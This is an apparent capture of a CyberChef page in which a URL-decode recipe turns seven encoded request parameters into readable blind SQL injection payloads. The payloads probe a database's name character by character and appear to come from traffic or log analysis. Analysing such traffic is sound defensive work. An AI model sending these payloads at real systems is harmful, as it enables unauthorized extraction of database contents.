 沉浸式AI翻译 检测到当前网页不是中文网页，是否要翻译成中文？ 翻译 不翻译 翻译成其他语言 不再提示
Download CyberChef Last build: A year ago Options About / Support
Operations
Search...
Favourites
To Base64
From Base64
To Hex
From Hex
To Hexdump
From Hexdump
URL Decode
Regular expression
Entropy
Fork
Magic
Data format
Encryption / Encoding
Public Key
Arithmetic / Logic
Networking
Language
Utils
Date / Time
Extractors
Compression
Hashing
Recipe
URL Decode
STEP BAKE!
Input
start: 950
end: 950
length: 0
length: 985
lines: 7
id=1%27%20AND%20ORD%28MID%28%28IFNULL%28CAST%28DATABASE%28%29%20AS%20NCH
AR%29%2C0x20%29%29%2C1%2C1%29%29%3E116%20AND%20%27TJXX%27%3D%27TJXX
id=1%27%20AND%20ORD%28MID%28%28IFNULL%28CAST%28DATABASE%28%29%20AS%20NCH
AR%29%2C0x20%29%29%2C1%2C1%29%29%3E115%20AND%20%27TJXX%27%3D%27TJXX
id=1%27%20AND%20ORD%28MID%28%28IFNULL%28CAST%28DATABASE%28%29%20AS%20NCH
AR%29%2C0x20%29%29%2C1%2C1%29%29%3E120%20AND%20%27TJXX%27%3D%27TJXX
id=1%27%20AND%20ORD%28MID%28%28IFNULL%28CAST%28DATABASE%28%29%20AS%20NCH
AR%29%2C0x20%29%29%2C1%2C1%29%29%3E116%20AND%20%27TJXX%27%3D%27TJXX
id=1%27%20AND%20ORD%28MID%28%28IFNULL%28CAST%28DATABASE%28%29%20AS%20NCH
AR%29%2C0x20%29%29%2C1%2C1%29%29%3E114%20AND%20%27TJXX%27%3D%27TJXX
id=1%27%20AND%20ORD%28MID%28%28IFNULL%28CAST%28DATABASE%28%29%20AS%20NCH
AR%29%2C0x20%29%29%2C1%2C1%29%29%3E115%20AND%20%27TJXX%27%3D%27TJXX
id=1%27%20AND%20ORD%28MID%28%28IFNULL%28CAST%28DATABASE%28%29%20AS%20NCH
AR%29%2C0x20%29%29%2C2%2C1%29%29%3E96%20AND%20%27TJXX%27%3D%27TJXX
Output
time: 0ms
length: 607
lines: 7
id=1' AND ORD(MID((IFNULL(CAST(DATABASE() AS NCHAR),0x20)),1,1))>116 AND
'TJXX'='TJXX
id=1' AND ORD(MID((IFNULL(CAST(DATABASE() AS NCHAR),0x20)),1,1))>115 AND
'TJXX'='TJXX
id=1' AND ORD(MID((IFNULL(CAST(DATABASE() AS NCHAR),0x20)),1,1))>120 AND
'TJXX'='TJXX
id=1' AND ORD(MID((IFNULL(CAST(DATABASE() AS NCHAR),0x20)),1,1))>116 AND
'TJXX'='TJXX
id=1' AND ORD(MID((IFNULL(CAST(DATABASE() AS NCHAR),0x20)),1,1))>114 AND
'TJXX'='TJXX
id=1' AND ORD(MID((IFNULL(CAST(DATABASE() AS NCHAR),0x20)),1,1))>115 AND
'TJXX'='TJXX
id=1' AND ORD(MID((IFNULL(CAST(DATABASE() AS NCHAR),0x20)),2,1))>96 AND
'TJXX'='TJXX